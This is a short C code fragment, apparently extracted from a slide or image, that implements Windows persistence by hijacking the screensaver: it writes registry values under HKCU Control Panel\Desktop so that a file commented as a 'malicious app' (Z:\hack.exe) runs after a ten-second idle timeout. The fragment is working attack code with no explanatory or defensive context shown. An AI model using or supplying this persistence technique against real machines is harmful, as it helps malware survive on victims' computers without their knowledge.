 HKEY hkey = NULL;
// malicious app
const char* exe = "Z:\\hack.exe";
// timeout
const char* ts = "10";
// activation
const char* aact = "1";
// startup
LONG res = RegOpenKeyEx(
HKEY_CURRENT_USER,
(LPCSTR)"Control Panel\\Desktop", 0 ,
KEY_WRITE, &hkey);
if (res == ERROR_SUCCESS) {
// create new registry keys
RegSetValueEx(hkey, (LPCSTR)"ScreenSaveActive", 0, REG_SZ, (unsigned char*)aact, strlen(aact));
RegSetValueEx(hkey, (LPCSTR)"ScreenSaveTimeOut", 0, REG_SZ, (unsigned char*)ts, strlen(ts));
RegSetValueEx(hkey, (LPCSTR)"SCRNSAVE.EXE", 0, REG_SZ, (unsigned char*)exe, strlen(exe));
RegCloseKey(hkey);
}
return 0;